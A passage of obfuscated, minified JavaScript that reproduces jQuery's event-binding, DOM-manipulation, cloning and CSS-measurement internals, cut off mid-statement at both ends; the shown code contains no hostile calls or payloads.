_0x24bbab=_0x3ef31a;_0x3b2ce4['event'][_0x24bbab(0x277)][_0x56e2c4]={'delegateType':_0x23724f,'bindType':_0x23724f,'handle':function(_0x2805e8){var _0x2e0686=_0x24bbab,_0x29439f,_0x28ad9c=this,_0x13dbef=_0x2805e8[_0x2e0686(0x2d8)],_0xf81e6d=_0x2805e8['handleObj'];return(!_0x13dbef||_0x13dbef!==_0x28ad9c&&!_0x3b2ce4[_0x2e0686(0x537)](_0x28ad9c,_0x13dbef))&&(_0x2805e8[_0x2e0686(0x47a)]=_0xf81e6d[_0x2e0686(0x68e)],_0x29439f=_0xf81e6d['handler'][_0x2e0686(0x5fe)](this,arguments),_0x2805e8['type']=_0x23724f),_0x29439f;}};}),_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'on':function(_0x34e1ec,_0x85f5a8,_0x2b77b8,_0x3365aa){return _0x29ae7c(this,_0x34e1ec,_0x85f5a8,_0x2b77b8,_0x3365aa);},'one':function(_0x105aa6,_0x42149e,_0x1a0bbd,_0x32b515){return _0x29ae7c(this,_0x105aa6,_0x42149e,_0x1a0bbd,_0x32b515,0x1);},'off':function(_0x4cad1b,_0x5cf16a,_0x195ff0){var _0x4b6a01=_0x3ef31a,_0x4ca6b6,_0x479f6f;if(_0x4cad1b&&_0x4cad1b[_0x4b6a01(0x169)]&&_0x4cad1b[_0x4b6a01(0x19f)])return _0x4ca6b6=_0x4cad1b[_0x4b6a01(0x19f)],_0x3b2ce4(_0x4cad1b[_0x4b6a01(0x3a6)])['off'](_0x4ca6b6['namespace']?_0x4ca6b6[_0x4b6a01(0x68e)]+'.'+_0x4ca6b6[_0x4b6a01(0x2a6)]:_0x4ca6b6[_0x4b6a01(0x68e)],_0x4ca6b6[_0x4b6a01(0x226)],_0x4ca6b6[_0x4b6a01(0x4a3)]),this;if(typeof _0x4cad1b===_0x4b6a01(0x54c)){for(_0x479f6f in _0x4cad1b){this[_0x4b6a01(0x2d1)](_0x479f6f,_0x5cf16a,_0x4cad1b[_0x479f6f]);}return this;}return(_0x5cf16a===![]||typeof _0x5cf16a==='function')&&(_0x195ff0=_0x5cf16a,_0x5cf16a=undefined),_0x195ff0===![]&&(_0x195ff0=_0x3cde50),this[_0x4b6a01(0x2b8)](function(){var _0x2a5a24=_0x4b6a01;_0x3b2ce4[_0x2a5a24(0x451)][_0x2a5a24(0x19e)](this,_0x4cad1b,_0x195ff0,_0x5cf16a);});}});var _0x3ee20d=/<script|<style|<link/i,_0x1081d0=/checked\s*(?:[^=]|=\s*.checked.)/i,_0x4d225d=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function _0x1b4665(_0x547b05,_0x46173c){var _0x7165b7=_0x3ef31a;if(_0x4e9ec5(_0x547b05,_0x7165b7(0x2b5))&&_0x4e9ec5(_0x46173c[_0x7165b7(0x4c7)]!==0xb?_0x46173c:_0x46173c[_0x7165b7(0x233)],'tr'))return _0x3b2ce4(_0x547b05)[_0x7165b7(0x2d4)](_0x7165b7(0x662))[0x0]||_0x547b05;return _0x547b05;}function _0x435a7e(_0x18df28){var _0x1b2c59=_0x3ef31a;return _0x18df28[_0x1b2c59(0x47a)]=(_0x18df28[_0x1b2c59(0x50b)]('type')!==null)+'/'+_0x18df28['type'],_0x18df28;}function _0x5f4e31(_0x355d2b){var _0x3e51aa=_0x3ef31a;return(_0x355d2b[_0x3e51aa(0x47a)]||'')[_0x3e51aa(0x3b3)](0x0,0x5)===_0x3e51aa(0x645)?_0x355d2b['type']=_0x355d2b[_0x3e51aa(0x47a)]['slice'](0x5):_0x355d2b['removeAttribute'](_0x3e51aa(0x47a)),_0x355d2b;}function _0x426f08(_0xe2fa8c,_0x1bea72){var _0x299eaf=_0x3ef31a,_0x2abde1,_0x277351,_0x23e341,_0x5b3426,_0x40daff,_0xa64a14,_0x2d17a7;if(_0x1bea72[_0x299eaf(0x4c7)]!==0x1)return;if(_0x48a712['hasData'](_0xe2fa8c)){_0x5b3426=_0x48a712[_0x299eaf(0x45a)](_0xe2fa8c),_0x2d17a7=_0x5b3426[_0x299eaf(0x404)];if(_0x2d17a7){_0x48a712['remove'](_0x1bea72,_0x299eaf(0x58e));for(_0x23e341 in _0x2d17a7){for(_0x2abde1=0x0,_0x277351=_0x2d17a7[_0x23e341]['length'];_0x2abde1<_0x277351;_0x2abde1++){_0x3b2ce4[_0x299eaf(0x451)]['add'](_0x1bea72,_0x23e341,_0x2d17a7[_0x23e341][_0x2abde1]);}}}}_0x34368d[_0x299eaf(0x682)](_0xe2fa8c)&&(_0x40daff=_0x34368d[_0x299eaf(0x55a)](_0xe2fa8c),_0xa64a14=_0x3b2ce4[_0x299eaf(0x43f)]({},_0x40daff),_0x34368d[_0x299eaf(0x2fd)](_0x1bea72,_0xa64a14));}function _0x61d1e3(_0x5a5a07,_0x2bbdff){var _0x7b9d0d=_0x3ef31a,_0x3584f0=_0x2bbdff['nodeName'][_0x7b9d0d(0x218)]();if(_0x3584f0===_0x7b9d0d(0x461)&&_0x40ac60[_0x7b9d0d(0x14f)](_0x5a5a07[_0x7b9d0d(0x47a)]))_0x2bbdff[_0x7b9d0d(0x17c)]=_0x5a5a07['checked'];else(_0x3584f0===_0x7b9d0d(0x461)||_0x3584f0===_0x7b9d0d(0x4b4))&&(_0x2bbdff[_0x7b9d0d(0x603)]=_0x5a5a07[_0x7b9d0d(0x603)]);}function _0x4ae7d9(_0x12aeec,_0x6e0dab,_0x52b1ba,_0x1ccbea){var _0x3aca8c=_0x3ef31a;_0x6e0dab=_0x1c0cdd(_0x6e0dab);var _0x1ec4db,_0x48ac13,_0x126f26,_0x5e1e3d,_0x523dec,_0x2a4750,_0x545081=0x0,_0x336894=_0x12aeec['length'],_0x6a0d5b=_0x336894-0x1,_0xe97a3b=_0x6e0dab[0x0],_0x5e8027=_0x5b4698(_0xe97a3b);if(_0x5e8027||_0x336894>0x1&&typeof _0xe97a3b==='string'&&!_0x58ddc2[_0x3aca8c(0x591)]&&_0x1081d0[_0x3aca8c(0x14f)](_0xe97a3b))return _0x12aeec['each'](function(_0x4c0ecd){var _0x42c674=_0x3aca8c,_0x1c47e1=_0x12aeec['eq'](_0x4c0ecd);_0x5e8027&&(_0x6e0dab[0x0]=_0xe97a3b[_0x42c674(0x52b)](this,_0x4c0ecd,_0x1c47e1['html']())),_0x4ae7d9(_0x1c47e1,_0x6e0dab,_0x52b1ba,_0x1ccbea);});if(_0x336894){_0x1ec4db=_0x2956ce(_0x6e0dab,_0x12aeec[0x0][_0x3aca8c(0x11f)],![],_0x12aeec,_0x1ccbea),_0x48ac13=_0x1ec4db[_0x3aca8c(0x233)];_0x1ec4db['childNodes'][_0x3aca8c(0x343)]===0x1&&(_0x1ec4db=_0x48ac13);if(_0x48ac13||_0x1ccbea){_0x126f26=_0x3b2ce4[_0x3aca8c(0x30e)](_0x1f15e0(_0x1ec4db,'script'),_0x435a7e),_0x5e1e3d=_0x126f26[_0x3aca8c(0x343)];for(;_0x545081<_0x336894;_0x545081++){_0x523dec=_0x1ec4db,_0x545081!==_0x6a0d5b&&(_0x523dec=_0x3b2ce4[_0x3aca8c(0x170)](_0x523dec,!![],!![]),_0x5e1e3d&&_0x3b2ce4['merge'](_0x126f26,_0x1f15e0(_0x523dec,_0x3aca8c(0x203)))),_0x52b1ba['call'](_0x12aeec[_0x545081],_0x523dec,_0x545081);}if(_0x5e1e3d){_0x2a4750=_0x126f26[_0x126f26[_0x3aca8c(0x343)]-0x1][_0x3aca8c(0x11f)],_0x3b2ce4[_0x3aca8c(0x30e)](_0x126f26,_0x5f4e31);for(_0x545081=0x0;_0x545081<_0x5e1e3d;_0x545081++){_0x523dec=_0x126f26[_0x545081],_0x158afb['test'](_0x523dec[_0x3aca8c(0x47a)]||'')&&!_0x48a712[_0x3aca8c(0x55a)](_0x523dec,_0x3aca8c(0x2ca))&&_0x3b2ce4[_0x3aca8c(0x537)](_0x2a4750,_0x523dec)&&(_0x523dec['src']&&(_0x523dec[_0x3aca8c(0x47a)]||'')['toLowerCase']()!==_0x3aca8c(0x259)?_0x3b2ce4[_0x3aca8c(0x173)]&&!_0x523dec[_0x3aca8c(0x139)]&&_0x3b2ce4[_0x3aca8c(0x173)](_0x523dec[_0x3aca8c(0x1ce)],{'nonce':_0x523dec[_0x3aca8c(0x5d3)]||_0x523dec[_0x3aca8c(0x50b)](_0x3aca8c(0x5d3))},_0x2a4750):_0x5d5d07(_0x523dec['textContent'][_0x3aca8c(0x59d)](_0x4d225d,''),_0x523dec,_0x2a4750));}}}}return _0x12aeec;}function _0x2f74e5(_0x4a3673,_0x15ef6c,_0x42e1d9){var _0x14414c=_0x3ef31a,_0x88e96f,_0x156241=_0x15ef6c?_0x3b2ce4[_0x14414c(0x114)](_0x15ef6c,_0x4a3673):_0x4a3673,_0x8dbef3=0x0;for(;(_0x88e96f=_0x156241[_0x8dbef3])!=null;_0x8dbef3++){!_0x42e1d9&&_0x88e96f[_0x14414c(0x4c7)]===0x1&&_0x3b2ce4[_0x14414c(0x4a5)](_0x1f15e0(_0x88e96f)),_0x88e96f[_0x14414c(0x1c7)]&&(_0x42e1d9&&_0x55af8f(_0x88e96f)&&_0x472715(_0x1f15e0(_0x88e96f,_0x14414c(0x203))),_0x88e96f[_0x14414c(0x1c7)][_0x14414c(0x654)](_0x88e96f));}return _0x4a3673;}_0x3b2ce4[_0x3ef31a(0x43f)]({'htmlPrefilter':function(_0x223fca){return _0x223fca;},'clone':function(_0x58abee,_0x5a1709,_0x4c105e){var _0x26dc61=_0x3ef31a,_0x2ed257,_0x2b6630,_0x2766a8,_0x335384,_0x118b5f=_0x58abee[_0x26dc61(0x43c)](!![]),_0x598f77=_0x55af8f(_0x58abee);if(!_0x58ddc2['noCloneChecked']&&(_0x58abee[_0x26dc61(0x4c7)]===0x1||_0x58abee[_0x26dc61(0x4c7)]===0xb)&&!_0x3b2ce4[_0x26dc61(0x23b)](_0x58abee)){_0x335384=_0x1f15e0(_0x118b5f),_0x2766a8=_0x1f15e0(_0x58abee);for(_0x2ed257=0x0,_0x2b6630=_0x2766a8[_0x26dc61(0x343)];_0x2ed257<_0x2b6630;_0x2ed257++){_0x61d1e3(_0x2766a8[_0x2ed257],_0x335384[_0x2ed257]);}}if(_0x5a1709){if(_0x4c105e){_0x2766a8=_0x2766a8||_0x1f15e0(_0x58abee),_0x335384=_0x335384||_0x1f15e0(_0x118b5f);for(_0x2ed257=0x0,_0x2b6630=_0x2766a8['length'];_0x2ed257<_0x2b6630;_0x2ed257++){_0x426f08(_0x2766a8[_0x2ed257],_0x335384[_0x2ed257]);}}else _0x426f08(_0x58abee,_0x118b5f);}return _0x335384=_0x1f15e0(_0x118b5f,_0x26dc61(0x203)),_0x335384[_0x26dc61(0x343)]>0x0&&_0x472715(_0x335384,!_0x598f77&&_0x1f15e0(_0x58abee,_0x26dc61(0x203))),_0x118b5f;},'cleanData':function(_0x59e478){var _0x3444ad=_0x3ef31a,_0x3a8982,_0x43783c,_0x577a13,_0x165b31=_0x3b2ce4[_0x3444ad(0x451)]['special'],_0x35bf04=0x0;for(;(_0x43783c=_0x59e478[_0x35bf04])!==undefined;_0x35bf04++){if(_0x33620d(_0x43783c)){if(_0x3a8982=_0x43783c[_0x48a712[_0x3444ad(0x5b8)]]){if(_0x3a8982['events'])for(_0x577a13 in _0x3a8982['events']){_0x165b31[_0x577a13]?_0x3b2ce4[_0x3444ad(0x451)][_0x3444ad(0x19e)](_0x43783c,_0x577a13):_0x3b2ce4[_0x3444ad(0x10a)](_0x43783c,_0x577a13,_0x3a8982['handle']);}_0x43783c[_0x48a712['expando']]=undefined;}_0x43783c[_0x34368d['expando']]&&(_0x43783c[_0x34368d['expando']]=undefined);}}}}),_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'detach':function(_0x259dd6){return _0x2f74e5(this,_0x259dd6,!![]);},'remove':function(_0x3dd504){return _0x2f74e5(this,_0x3dd504);},'text':function(_0x3be8e1){var _0x222b26=_0x3ef31a;return _0x30c817(this,function(_0x54ae26){var _0x45a93e=_0x1249;return _0x54ae26===undefined?_0x3b2ce4[_0x45a93e(0x15e)](this):this[_0x45a93e(0x17e)]()[_0x45a93e(0x2b8)](function(){var _0x18813c=_0x45a93e;(this[_0x18813c(0x4c7)]===0x1||this[_0x18813c(0x4c7)]===0xb||this[_0x18813c(0x4c7)]===0x9)&&(this[_0x18813c(0x4fa)]=_0x54ae26);});},null,_0x3be8e1,arguments[_0x222b26(0x343)]);},'append':function(){return _0x4ae7d9(this,arguments,function(_0x18e453){var _0x3a15a5=_0x1249;if(this[_0x3a15a5(0x4c7)]===0x1||this['nodeType']===0xb||this[_0x3a15a5(0x4c7)]===0x9){var _0x4a80e4=_0x1b4665(this,_0x18e453);_0x4a80e4[_0x3a15a5(0x1f2)](_0x18e453);}});},'prepend':function(){return _0x4ae7d9(this,arguments,function(_0x2e744b){var _0x3c35fa=_0x1249;if(this[_0x3c35fa(0x4c7)]===0x1||this[_0x3c35fa(0x4c7)]===0xb||this[_0x3c35fa(0x4c7)]===0x9){var _0x3915cf=_0x1b4665(this,_0x2e744b);_0x3915cf[_0x3c35fa(0x3bf)](_0x2e744b,_0x3915cf[_0x3c35fa(0x233)]);}});},'before':function(){return _0x4ae7d9(this,arguments,function(_0x1d3826){var _0x1abcd3=_0x1249;this['parentNode']&&this[_0x1abcd3(0x1c7)][_0x1abcd3(0x3bf)](_0x1d3826,this);});},'after':function(){return _0x4ae7d9(this,arguments,function(_0x26a297){var _0x3c9478=_0x1249;this['parentNode']&&this['parentNode'][_0x3c9478(0x3bf)](_0x26a297,this[_0x3c9478(0x210)]);});},'empty':function(){var _0x4b8a64=_0x3ef31a,_0x428aff,_0x558307=0x0;for(;(_0x428aff=this[_0x558307])!=null;_0x558307++){_0x428aff[_0x4b8a64(0x4c7)]===0x1&&(_0x3b2ce4[_0x4b8a64(0x4a5)](_0x1f15e0(_0x428aff,![])),_0x428aff[_0x4b8a64(0x4fa)]='');}return this;},'clone':function(_0x1ff652,_0xd7dfd6){return _0x1ff652=_0x1ff652==null?![]:_0x1ff652,_0xd7dfd6=_0xd7dfd6==null?_0x1ff652:_0xd7dfd6,this['map'](function(){var _0x4624a5=_0x1249;return _0x3b2ce4[_0x4624a5(0x170)](this,_0x1ff652,_0xd7dfd6);});},'html':function(_0x57562e){var _0x3ba14c=_0x3ef31a;return _0x30c817(this,function(_0x146eb9){var _0x25db15=_0x1249,_0xa93f8=this[0x0]||{},_0x32f795=0x0,_0x30db55=this['length'];if(_0x146eb9===undefined&&_0xa93f8[_0x25db15(0x4c7)]===0x1)return _0xa93f8['innerHTML'];if(typeof _0x146eb9===_0x25db15(0x687)&&!_0x3ee20d[_0x25db15(0x14f)](_0x146eb9)&&!_0x3a0f4c[(_0x226ebf['exec'](_0x146eb9)||['',''])[0x1][_0x25db15(0x218)]()]){_0x146eb9=_0x3b2ce4[_0x25db15(0x695)](_0x146eb9);try{for(;_0x32f795<_0x30db55;_0x32f795++){_0xa93f8=this[_0x32f795]||{},_0xa93f8[_0x25db15(0x4c7)]===0x1&&(_0x3b2ce4[_0x25db15(0x4a5)](_0x1f15e0(_0xa93f8,![])),_0xa93f8[_0x25db15(0x4e3)]=_0x146eb9);}_0xa93f8=0x0;}catch(_0x24c18d){}}_0xa93f8&&this['empty']()[_0x25db15(0x4d9)](_0x146eb9);},null,_0x57562e,arguments[_0x3ba14c(0x343)]);},'replaceWith':function(){var _0xdf0d3a=[];return _0x4ae7d9(this,arguments,function(_0x633ebb){var _0x34859a=_0x1249,_0x3a5e0e=this[_0x34859a(0x1c7)];_0x3b2ce4[_0x34859a(0xf3)](this,_0xdf0d3a)<0x0&&(_0x3b2ce4['cleanData'](_0x1f15e0(this)),_0x3a5e0e&&_0x3a5e0e[_0x34859a(0x189)](_0x633ebb,this));},_0xdf0d3a);}}),_0x3b2ce4['each']({'appendTo':_0x3ef31a(0x4d9),'prependTo':'prepend','insertBefore':'before','insertAfter':_0x3ef31a(0x67a),'replaceAll':_0x3ef31a(0x3db)},function(_0x992684,_0x496c80){_0x3b2ce4['fn'][_0x992684]=function(_0x49f7a8){var _0x4c1caf=_0x1249,_0x333106,_0x171ab0=[],_0x47b5f7=_0x3b2ce4(_0x49f7a8),_0x2ff301=_0x47b5f7[_0x4c1caf(0x343)]-0x1,_0x460923=0x0;for(;_0x460923<=_0x2ff301;_0x460923++){_0x333106=_0x460923===_0x2ff301?this:this[_0x4c1caf(0x170)](!![]),_0x3b2ce4(_0x47b5f7[_0x460923])[_0x496c80](_0x333106),_0x43e82f[_0x4c1caf(0x5fe)](_0x171ab0,_0x333106[_0x4c1caf(0x45a)]());}return this['pushStack'](_0x171ab0);};});var _0x52b4b3=new RegExp('^('+_0x4b6e68+')(?!px)[a-z%]+$','i'),_0x13eb08=/^--/,_0xec5f2f=function(_0x515cb6){var _0x6cb9a0=_0x3ef31a,_0x3079f9=_0x515cb6[_0x6cb9a0(0x11f)][_0x6cb9a0(0x2ae)];return(!_0x3079f9||!_0x3079f9[_0x6cb9a0(0x622)])&&(_0x3079f9=_0xf60fe1),_0x3079f9[_0x6cb9a0(0x4e8)](_0x515cb6);},_0x11afdb=function(_0x512cf7,_0x50081d,_0x180626){var _0x38caf7=_0x3ef31a,_0xba26b0,_0x39cc65,_0x54be7d={};for(_0x39cc65 in _0x50081d){_0x54be7d[_0x39cc65]=_0x512cf7['style'][_0x39cc65],_0x512cf7[_0x38caf7(0x2ec)][_0x39cc65]=_0x50081d[_0x39cc65];}_0xba26b0=_0x180626[_0x38caf7(0x52b)](_0x512cf7);for(_0x39cc65 in _0x50081d){_0x512cf7[_0x38caf7(0x2ec)][_0x39cc65]=_0x54be7d[_0x39cc65];}return _0xba26b0;},_0x25592b=new RegExp(_0x5c4df3[_0x3ef31a(0x584)]('|'),'i');(function(){var _0x129dd1=_0x3ef31a;function _0x2b9946(){var _0x554242=_0x1249;if(!_0x2df86e)return;_0x3fd5c2['style'][_0x554242(0x28e)]=_0x554242(0x54a)+_0x554242(0x4ae),_0x2df86e[_0x554242(0x2ec)][_0x554242(0x28e)]=_0x554242(0x55d)+_0x554242(0x3d1)+_0x554242(0x1d2),_0x13db3f[_0x554242(0x1f2)](_0x3fd5c2)[_0x554242(0x1f2)](_0x2df86e);var _0x4bf06f=_0xf60fe1[_0x554242(0x4e8)](_0x2df86e);_0x1f8702=_0x4bf06f[_0x554242(0x3d6)]!=='1%',_0x23871b=_0x23f45(_0x4bf06f[_0x554242(0x266)])===0xc,_0x2df86e[_0x554242(0x2ec)][_0x554242(0x2ff)]='60%',_0x13451b=_0x23f45(_0x4bf06f[_0x554242(0x2ff)])===0x24,_0x3fe9d1=_0x23f45(_0x4bf06f[_0x554242(0x44f)])===0x24,_0x2df86e[_0x554242(0x2ec)]['position']=_0x554242(0x1bf),_0x2bb350=_0x23f45(_0x2df86e['offsetWidth']/0x3)===0xc,_0x13db3f[_0x554242(0x654)](_0x3fd5c2),_0x2df86e=null;}function _0x23f45(_0x144cf5){return Math['round'](parseFloat(_0x144cf5));}var _0x1f8702,_0x3fe9d1,_0x2bb350,_0x13451b,_0xf206d4,_0x23871b,_0x3fd5c2=_0x46b979[_0x129dd1(0x4cd)]('div'),_0x2df86e=_0x46b979[_0x129dd1(0x4cd)]('div');if(!_0x2df86e[_0x129dd1(0x2ec)])return;_0x2df86e['style'][_0x129dd1(0x678)]=_0x129dd1(0x4a8),_0x2df86e[_0x129dd1(0x43c)](!![])['style'][_0x129dd1(0x678)]='',_0x58ddc2[_0x129dd1(0x17a)]=_0x2df86e[_0x129dd1(0x2ec)][_0x129dd1(0x678)]===_0x129dd1(0x4a8),_0x3b2ce4[_0x129dd1(0x43f)](_0x58ddc2,{'boxSizingReliable':function(){return _0x2b9946(),_0x3fe9d1;},'pixelBoxStyles':function(){return _0x2b9946(),_0x13451b;},'pixelPosition':function(){return _0x2b9946(),_0x1f8702;},'reliableMarginLeft':function(){return _0x2b9946(),_0x23871b;},'scrollboxSize':function(){return _0x2b9946(),_0x2bb350;},'reliableTrDimensions':function(){var _0x5594bf=_0x129dd1,_0x180f10,_0x53342f,_0x207fb7,_0x34186b;return _0xf206d4==null&&(_0x180f10=_0x46b979[_0x5594bf(0x4cd)](_0x5594bf(0x2b5)),_0x53342f=_0x46b979[_0x5594bf(0x4cd)]('tr'),_0x207fb7=_0x46b979['createElement'](_0x5594bf(0x5ae)),_0x180f10[_0x5594bf(0x2ec)]['cssText']=_0x5594bf(0x52d),_0x53342f[_0x5594bf(0x2ec)][_0x5594bf(0x28e)]=_0x5594bf(0x660),_0x53342f[_0x5594bf(0x2ec)][_0x5594bf(0x321)]=_0x5594bf(0x3ce),_0x207fb7[_0x5594bf(0x2ec)][_0x5594bf(0x321)]=_0x5594bf(0x53e),_0x207fb7[_0x5594bf(0x2ec)][_0x5594bf(0x286)]='block',_0x13db3f[_0x5594bf(0x1f2)](_0x180f10)[_0x5594bf(0x1f2)](_0x53342f)[_0x5594bf(0x1f2)](_0x207fb7),_0x34186b=_0xf60fe1[_0x5594bf(0x4e8)](_0x53342f),_0xf206d4=parseInt(_0x34186b[_0x5594bf(0x321)],0xa)+parseInt(_0x34186b[_0x5594bf(0x65c)],0xa)+parseInt(_0x34186b['borderBottomWidth'],0xa)===_0x53342f[_0x5594bf(0x2c3)],_0x13db3f[_0x5594bf(0x654)](_0x180f10)),_0xf206d4;}});}());function _0x194fec(_0xed482,_0xc4e919,_0x11174b){var _0x536681=_0x3ef31a,_0x11684f,_0x1b7eb4,_0x4a3d77,_0x37c025,_0x552707=_0x13eb08[_0x536681(0x14f)](_0xc4e919),_0xa9ce91=_0xed482[_0x536681(0x2ec)];return _0x11174b=_0x11174b||_0xec5f2f(_0xed482),_0x11174b&&(_0x37c025=_0x11174b['getPropertyValue'](_0xc4e919)||_0x11174b[_0xc4e919],_0x552707&&_0x37c025&&(_0x37c025=_0x37c025[_0x536681(0x59d)](_0x1d01ee,'$1')||undefined),_0x37c025===''&&!_0x55af8f(_0xed482)&&(_0x37c025=_0x3b2ce4[_0x536681(0x2ec)](_0xed482,_0xc4e919)),!_0x58ddc2[_0x536681(0x387)]()&&_0x52b4b3[_0x536681(0x14f)](_0x37c025)&&_0x25592b[_0x536681(0x14f)](_0xc4e919)&&(_0x11684f=_0xa9ce91[_0x536681(0x44f)],_0x1b7eb4=_0xa9ce91['minWidth'],_0x4a3d77=_0xa9ce91[_0x536681(0x371)],_0xa9ce91[_0x536681(0x154)]=_0xa9ce91[_0x536681(0x371)]=_0xa9ce91[_0x536681(0x44f)]=_0x37c025,_0x37c025=_0x11174b['width'],_0xa9ce91[_0x536681(0x44f)]=_0x11684f,_0xa9ce91[_0x536681(0x154)]=_0x1b7eb4,_0xa9ce91[_0x536681(0x371)]=_0x4a3d77)),_0x37c025!==undefined?_0x37c025+'':_0x37c025;}function _0x4d7d95(_0xaca270,_0x5c07f7){return{'get':function(){var _0x3c42cf=_0x1249;if(_0xaca270()){delete this[_0x3c42cf(0x45a)];return;}return(this[_0x3c42cf(0x45a)]=_0x5c07f7)[_0x3c42cf(0x5fe)](this,arguments);}};}var _0x1bef97=['Webkit',_0x3ef31a(0x1d3),'ms'],_0xf8ee4f=_0x46b979[_0x3ef31a(0x4cd)](_0x3ef31a(0x5ae))[_0x3ef31a(0x2ec)],_0x27451a={};function _0x5a0823(_0x4c76ee){var _0x5d090a=_0x3ef31a,_0x2d5e36=_0x4c76ee[0x0][_0x5d090a(0x511)]()+_0x4c76ee[_0x5d090a(0x3b3)](0x1),_0x5696bd=_0x1bef97[_0x5d090a(0x343)];while(_0x5696bd--){_0x4c76ee=_0x1bef97[_0x5696bd]+_0x2d5e36;if(_0x4c76ee in _0xf8ee4f)return _0x4c76ee;}}function _0x3676b0(_0x21b3a8){var _0x2d3d42=_0x3ef31a,_0x15c96a=_0x3b2ce4[_0x2d3d42(0x1d9)][_0x21b3a8]||_0x27451a[_0x21b3a8];if(_0x15c96a)return _0x15c96a;if(_0x21b3a8 in _0xf8ee4f)return _0x21b3a8;return _0x27451a[_0x21b3a8]=_0x5a0823(_0x21b3a8)||_0x21b3a8;}var _0xf17b6b=/^(none|table(?!-c[ea]).+)/,_0x3d5403={'position':_0x3ef31a(0x1bf),'visibility':_0x3ef31a(0x10f),'display':_0x3ef31a(0x64c)},_0x4fc12c={'letterSpacing':'0','fontWeight':'400'};function _0x5d81b9(_0xbfe91b,_0x4cb68b,_0x17bb49){var _0x230a2a=_0x3ef31a,_0x83e35e=_0x56e6f3[_0x230a2a(0x3c7)](_0x4cb68b);return _0x83e35e?Math[_0x230a2a(0x674)](0x0,_0x83e35e[0x2]-(_0x17bb49||0x0))+(_0x83e35e[0x3]||'px'):_0x4cb68b;}function _0x1d9caa(_0x806481,_0x1d6a5a,_0x6dbcb1,_0x210ec6,_0xa56487,_0x7478ed){var _0x4806b4=_0x3ef31a,_0x5f554e=_0x1d6a5a===_0x4806b4(0x44f)?0x1:0x0,_0x40829f=0x0,_0x17e2f=0x0,_0x321c21=0x0;if(_0x6dbcb1===(_0x210ec6?_0x4806b4(0x5da):_0x4806b4(0x3a4)))return 0x0;for(;_0x5f554e<0x4;_0x5f554e+=0x2){_0x6dbcb1===_0x4806b4(0x62b)&&(_0x321c21+=_0x3b2ce4['css'](_0x806481,_0x6dbcb1+_0x5c4df3[_0x5f554e],!![],_0xa56487)),!_0x210ec6?(_0x17e2f+=_0x3b2ce4['css'](_0x806481,_0x4806b4(0x647)+_0x5c4df3[_0x5f554e],!![],_0xa56487),_0x6dbcb1!==_0x4806b4(0x647)?_0x17e2f+=_0x3b2ce4[_0x4806b4(0x664)](_0x806481,'border'+_0x5c4df3[_0x5f554e]+_0x4806b4(0x180),!![],_0xa56487):_0x40829f+=_0x3b2ce4['css'](_0x806481,_0x4806b4(0x5da)+_0x5c4df3[_0x5f554e]+_0x4806b4(0x180),!![],_0xa56487)):(_0x6dbcb1===_0x4806b4(0x3a4)&&(_0x17e2f-=_0x3b2ce4['css'](_0x806481,'padding'+_0x5c4df3[_0x5f554e],!![],_0xa56487)),_0x6dbcb1!==_0x4806b4(0x62b)&&(_0x17e2f-=_0x3b2ce4[_0x4806b4(0x664)](_0x806481,_0x4806b4(0x5da)+_0x5c4df3[_0x5f554e]+_0x4806b4(0x180),!![],_0xa56487)));}return!_0x210ec6&&_0x7478ed>=0x0&&(_0x17e2f+=Math['max'](0x0,Math[_0x4806b4(0x420)](_0x806481['offset'+_0x1d6a5a[0x0][_0x4806b4(0x511)]()+_0x1d6a5a['slice'](0x1)]-_0x7478ed-_0x17e2f-_0x40829f-0.5))||0x0),_0x17e2f+_0x321c21;}function _0x224070(_0x24986a,_0x3a58f5,_0x805b6){var _0x1a7991=_0x3ef31a,_0x4e0e17=_0xec5f2f(_0x24986a),_0x587583=!_0x58ddc2[_0x1a7991(0x585)]()||_0x805b6,_0x2260f2=_0x587583&&_0x3b2ce4['css'](_0x24986a,'boxSizing',![],_0x4e0e17)===_0x1a7991(0x1c0),_0x43dfa1=_0x2260f2,_0x3d945f=_0x194fec(_0x24986a,_0x3a58f5,_0x4e0e17),_0x1e295b=_0x1a7991(0x5e3)+_0x3a58f5[0x0]['toUpperCase']()+_0x3a58f5['slice'](0x1);if(_0x52b4b3[_0x1a7991(0x14f)](_0x3d945f)){if(!_0x805b6)return _0x3d945f;_0x3d945f=_0x1a7991(0x60f);}return(!_0x58ddc2[_0x1a7991(0x585)]()&&_0x2260f2||!_0x58ddc2[_0x1a7991(0x391)]()&&_0x4e9ec5(_0x24986a,'tr')||_0x3d945f===_0x1a7991(0x60f)||!parseFloat(_0x3d945f)&&_0x3b2ce4['css'](_0x24986a,_0x1a7991(0x286),![],_0x4e0e17)===_0x1a7991(0x4f1))&&_0x24986a['getClientRects']()['length']&&(_0x2260f2=_0x3b2ce4[_0x1a7991(0x664)](_0x24986a,'boxSizing',![],_0x4e0e17)===_0x1a7991(0x1c0),_0x43dfa1=_0x1e295b in _0x24986a,_0x43dfa1&&(_0x3d945f=_0x24986a[_0x1e295b])),_0x3d945f=parseFloat(_0x3d945f)||0x0,_0x3d945f+_0x1d9caa(_0x24986a,_0x3a58f5,_0x805b6||(_0x2260f2?_0x1a7991(0x5da):_0x1a7991(0x3a4)),_0x43dfa1,_0x4e0e17,_0x3d945f)+'px';}_0x3b2ce4['extend']({'cssHooks':{'opacity':{'get':function(_0xfeddb9,_0xc5235a){var _0x500321=_0x3ef31a;if(_0xc5235a){var _0x54e148=_0x194fec(_0xfeddb9,_0x500321(0x665));return _0x54e148===''?'1':_0x54e148;}}}},'cssNumber':{'animationIterationCount':!![],'aspectRatio':!![],'borderImageSlice':!![],'columnCount':!![],'flexGrow':!![],'flexShrink':!![],'fontWeight':!![],'gridArea':!![],'gridColumn':!![],'gridColumnEnd':!![],'gridColumnStart':!![],'gridRow':!![],'gridRowEnd':!![],'gridRowStart':!![],'lineHeight':!![],'opacity':!![],'order':!![],'orphans':!![],'scale':!![],'widows':!![],'zIndex':!![],'zoom':!![],'fillOpacity':!![],'floodOpacity':!![],'stopOpacity':!![],'strokeMiterlimit':!![],'strokeOpacity':!![]},'cssProps':{},'style':function(_0x2b0307,_0x456de3,_0x5dade9,_0x2049bd){var _0x2adcea=_0x3ef31a;if(!_0x2b0307||_0x2b0307['nodeType']===0x3||_0x2b0307['nodeType']===0x8||!_0x2b0307[_0x2adcea(0x2ec)])return;var 